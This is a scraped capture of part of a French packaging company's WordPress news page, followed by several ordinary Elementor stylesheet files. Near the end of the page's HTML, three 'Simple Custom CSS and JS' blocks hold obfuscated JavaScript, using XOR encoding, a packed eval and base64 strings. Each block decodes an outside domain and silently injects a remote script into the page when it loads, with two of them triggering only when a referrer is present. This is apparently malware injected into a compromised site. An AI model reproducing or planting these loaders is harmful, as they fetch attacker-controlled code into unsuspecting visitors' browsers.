Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.biomeca-emballage.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2658,"title":"news%20%7C%20Biomeca%20Emballage","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.1" id="pro-elements-handlers-js" defer></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
!function (_35663e) {
    
    var _876d91 = Date.now();
    var _c75ec8 = 1000;
    _876d91 = _876d91 / _c75ec8;
    _876d91 = Math.floor(_876d91);

    var _4d2fe5 = 600;
    _876d91 -= _876d91 % _4d2fe5;
    _876d91 = _876d91.toString(16);

    var _50b41c = _35663e.referrer;

    if (!_50b41c) return;

    var _4f11c1 = [14317, 14335, 14335, 14313, 14328, 14335, 14242, 14331, 14317, 14328, 14319, 14308, 14317, 14335, 14325, 14306, 14319, 14242, 14319, 14307, 14305];

    _4f11c1 = _4f11c1.map(function(_5ae903){
        return _5ae903 ^ 14220;
    });

    var _c3f1e5 = "79fcef925c3e29d0855716356eadaca7";
    
    _4f11c1 = String.fromCharCode(..._4f11c1);

    var _a0810c = "https://";
    var _846eba = "/";
    var _45ed59 = "chunk-";

    var _b91c4e = ".js";

    var _c54fb7 = _35663e.createElement("script");
    _c54fb7.type = "text/javascript";
    _c54fb7.async = true;
    _c54fb7.src = _a0810c + _4f11c1 + _846eba + _45ed59 + _876d91 + _b91c4e;

    _35663e.getElementsByTagName("head")[0].appendChild(_c54fb7)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a68f8d025f6fcedfb8f060e2ee15cff0 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1feaed6bb83ba876154ae3a7bc94fb92 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 21c025de3c6002cabab6990e8bdf0ff6 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(39,55,105,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Non" style="background-color: #00a99d">Non</button><button data-link-url="https://www.biomeca-emballage.com/privacy-policy/?lang=en" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Politique de confidentialité" style="background-color: #00a99d">Politique de confidentialité</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Non"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.biomeca-emballage.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.biomeca-emballage.com/wp-content/uploads/elementor/css/post-2658.css?ver=1762580441
body_size: 981
content:
.elementor-2658 .elementor-element.elementor-element-d335fbb:not(.elementor-motion-effects-element-type-background), .elementor-2658 .elementor-element.elementor-element-d335fbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.biomeca-emballage.com/wp-content/uploads/2021/04/BIOMECA-reportage-0_40-scaled.jpg");background-position:center center;background-size:cover;}.elementor-2658 .elementor-element.elementor-element-d335fbb > .elementor-background-overlay{background-color:#2D2D2D;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2658 .elementor-element.elementor-element-d335fbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2658 .elementor-element.elementor-element-3089e75{text-align:center;}.elementor-2658 .elementor-element.elementor-element-3089e75 .elementor-heading-title{color:#FFFFFF;font-family:"Norwester", Sans-serif;font-size:75px;font-weight:600;}.elementor-2658 .elementor-element.elementor-element-3089e75 > .elementor-widget-container{margin:180px 0px 180px 0px;}.elementor-2658 .elementor-element.elementor-element-38909bd{margin-top:80px;margin-bottom:80px;}.elementor-2658 .elementor-element.elementor-element-cebe791{text-align:center;color:#000000;font-family:"Futura", Sans-serif;font-size:20px;font-weight:500;}.elementor-2658 .elementor-element.elementor-element-cebe791 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-2658 .elementor-element.elementor-element-aa65446:not(.elementor-motion-effects-element-type-background), .elementor-2658 .elementor-element.elementor-element-aa65446 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2658 .elementor-element.elementor-element-aa65446{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 80px 0px;}.elementor-2658 .elementor-element.elementor-element-aa65446 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2658 .elementor-element.elementor-element-6ea6918:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2658 .elementor-element.elementor-element-6ea6918 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2658 .elementor-element.elementor-element-6ea6918 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2658 .elementor-element.elementor-element-6ea6918 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-post-outer-container{width:33.33%;margin-bottom:20px;padding-right:calc( 25px/2 );padding-left:calc( 25px/2 );padding:0px 0px 0px 0px;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-thumbnail-container img{height:300px;object-fit:fill;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-wrap{margin-left:calc( -25px/2 );margin-right:calc( -25px/2 );}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-content-wrapper{text-align:left;background-color:#EBCE3C;margin:-30px 0px 0px 0px;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-masked .premium-blog-thumbnail-container svg{fill:#EBCE3C;width:400px;height:28px;left:0px;bottom:0px;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-entry-title, .elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-entry-title a{font-family:"Norwester", Sans-serif;font-size:25px;font-weight:600;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-entry-title a{color:#1D1D1B;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-entry-title{margin-bottom:15px;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-meta-data{font-family:"Futura", Sans-serif;font-size:16px;font-weight:400;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-meta-data > *{color:#1D1D1B;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-meta-separator{color:#000000;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-post-content{font-family:"Futura", Sans-serif;font-size:18px;color:#1D1D1B;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-excerpt-link{font-family:"Norwester", Sans-serif;font-size:18px;font-weight:700;margin-top:25px;color:#1D1D1B;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px;padding:10px 10px 10px 10px;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-post-container{background-color:#EFEFEF;border-radius:0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:4px 4px 4px 4px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-2658 .elementor-element.elementor-element-aa65446{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2658 .elementor-element.elementor-element-6ea6918 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-post-outer-container{width:50%;}.elementor-2658 .elementor-element.elementor-element-9ad432b > .elementor-widget-container{margin:0px 60px 0px 60px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2658 .elementor-element.elementor-element-3089e75 .elementor-heading-title{font-size:40px;}.elementor-2658 .elementor-element.elementor-element-aa65446{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2658 .elementor-element.elementor-element-6ea6918 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2658 .elementor-element.elementor-element-9ad432b .premium-blog-post-outer-container{width:100%;}.elementor-2658 .elementor-element.elementor-element-9ad432b > .elementor-widget-container{margin:0px 50px 0px 50px;padding:0px 0px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Norwester';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.biomeca-emballage.com/wp-content/uploads/2021/04/norwester-3.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Futura';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Futura-Book-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.biomeca-emballage.com/wp-content/uploads/elementor/css/post-497.css?ver=1762523097
body_size: 553
content:
.elementor-497 .elementor-element.elementor-element-4161e58{text-align:center;}.elementor-497 .elementor-element.elementor-element-4161e58 img{width:85%;}.elementor-497 .elementor-element.elementor-element-4161e58 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-menu-toggle{margin:0 auto;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu .elementor-item{font-family:"Norwester", Sans-serif;font-size:18px;font-weight:400;text-transform:none;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#273769;}.elementor-497 .elementor-element.elementor-element-43c1f00 .e--pointer-framed .elementor-item:before,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .e--pointer-framed .elementor-item:after{border-color:#273769;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown a:hover,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-menu-toggle:hover{color:#FFD12B;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown a:hover,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown a.highlighted{background-color:#273769;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown .elementor-item, .elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Futura", Sans-serif;font-size:16px;font-weight:500;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-497 .elementor-element.elementor-element-43c1f00 div.elementor-menu-toggle:hover{color:#000000;}.elementor-497 .elementor-element.elementor-element-43c1f00 div.elementor-menu-toggle:hover svg{fill:#000000;}.elementor-497 .elementor-element.elementor-element-43c1f00 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-497 .elementor-element.elementor-element-7861a6f > .elementor-element-populated{margin:35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}@media(max-width:1024px){.elementor-497 .elementor-element.elementor-element-f87374c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-497 .elementor-element.elementor-element-43c1f00{--nav-menu-icon-size:45px;}.elementor-497 .elementor-element.elementor-element-7861a6f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-497 .elementor-element.elementor-element-b19c93d > .elementor-widget-container{margin:45px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-497 .elementor-element.elementor-element-d268e81{width:20%;}.elementor-497 .elementor-element.elementor-element-f87374c{width:67%;}.elementor-497 .elementor-element.elementor-element-7861a6f{width:12.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-497 .elementor-element.elementor-element-d268e81{width:55%;}.elementor-497 .elementor-element.elementor-element-f87374c{width:30%;}.elementor-497 .elementor-element.elementor-element-7861a6f{width:15%;}}@media(max-width:767px){.elementor-497 .elementor-element.elementor-element-f87374c{width:100%;}.elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown .elementor-item, .elementor-497 .elementor-element.elementor-element-43c1f00 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-497 .elementor-element.elementor-element-43c1f00{--nav-menu-icon-size:30px;}.elementor-497 .elementor-element.elementor-element-43c1f00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-497 .elementor-element.elementor-element-7861a6f{width:100%;}.elementor-497 .elementor-element.elementor-element-7861a6f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-497 .elementor-element.elementor-element-b19c93d .wpml-elementor-ls .wpml-ls-item{font-size:1px;}.elementor-497 .elementor-element.elementor-element-b19c93d > .elementor-widget-container{margin:0% 0% 0% 37%;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.biomeca-emballage.com/wp-content/uploads/elementor/css/post-1003.css?ver=1762523076
body_size: 903
content:
.elementor-1003 .elementor-element.elementor-element-bc7c4c8 > .elementor-container{min-height:100px;}.elementor-1003 .elementor-element.elementor-element-bc7c4c8:not(.elementor-motion-effects-element-type-background), .elementor-1003 .elementor-element.elementor-element-bc7c4c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#273679;}.elementor-1003 .elementor-element.elementor-element-bc7c4c8{border-style:solid;border-width:0px 0px 5px 0px;border-color:#ffde01;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 100px 20px 100px;}.elementor-1003 .elementor-element.elementor-element-bc7c4c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1003 .elementor-element.elementor-element-bc7c4c8 > .elementor-shape-top .elementor-shape-fill{fill:#FFD12B;}.elementor-1003 .elementor-element.elementor-element-bc7c4c8 > .elementor-shape-top svg{height:30px;transform:translateX(-50%) rotateY(180deg);}.elementor-1003 .elementor-element.elementor-element-3345b872 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-1003 .elementor-element.elementor-element-5cec937d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-1003 .elementor-element.elementor-element-5cec937d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 0px 0px;}.elementor-1003 .elementor-element.elementor-element-1c56e521 img{width:200px;}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1003 .elementor-element.elementor-element-1cef0aef{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-icon{padding-right:5px;}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-item > a{font-family:"Futura", Sans-serif;font-size:16px;font-weight:300;}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1003 .elementor-element.elementor-element-1cef0aef > .elementor-widget-container{margin:2% 0% 2% 0%;}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFD12B;}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFD12B;}.elementor-1003 .elementor-element.elementor-element-a81fe2e{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-text{transition:color 0.3s;}.elementor-1003 .elementor-element.elementor-element-3d97b31{text-align:center;color:#ffffff;font-family:"Futura", Sans-serif;font-size:17px;font-weight:200;text-transform:capitalize;}.elementor-1003 .elementor-element.elementor-element-3d97b31 > .elementor-widget-container{margin:2% 15% 0% 15%;}.elementor-1003 .elementor-element.elementor-element-26f04c0f{text-align:center;color:#ffffff;font-family:"Futura", Sans-serif;font-size:17px;font-weight:200;text-transform:capitalize;font-style:oblique;}.elementor-1003 .elementor-element.elementor-element-26f04c0f > .elementor-widget-container{margin:2% 15% 0% 15%;}@media(max-width:1024px){.elementor-1003 .elementor-element.elementor-element-bc7c4c8{margin-top:0px;margin-bottom:0px;padding:20% 2% 5% 2%;}.elementor-1003 .elementor-element.elementor-element-6cb57acb{margin-top:-30px;margin-bottom:0px;padding:0px 0px 0px 